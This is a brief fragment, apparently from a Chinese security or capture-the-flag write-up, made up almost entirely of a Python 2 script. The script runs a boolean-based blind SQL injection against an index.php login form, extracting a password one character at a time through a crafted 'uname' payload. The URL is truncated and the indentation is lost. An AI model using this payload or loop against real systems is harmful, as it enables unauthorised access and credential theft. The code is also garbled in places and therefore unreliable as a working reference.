 import requests
url = 33c71b0153e62f7e2bf0/index.php'
payload = 'adn\'or(IF(left(pwd,%d)=\'%s\',1,0))or\'2\'=\'1'
se = requests.Session()
pwd = ''
for x in xrange(1,33):
for y in xrange(97,123):
res = se.post(url,data={'uname' : payload % (x,pwd+chr(y)), 'pwd' : 123})
if 'password error!' in res.content:
pwd += chr(y)
print '[*] Found! ' + pwd
break
红日安全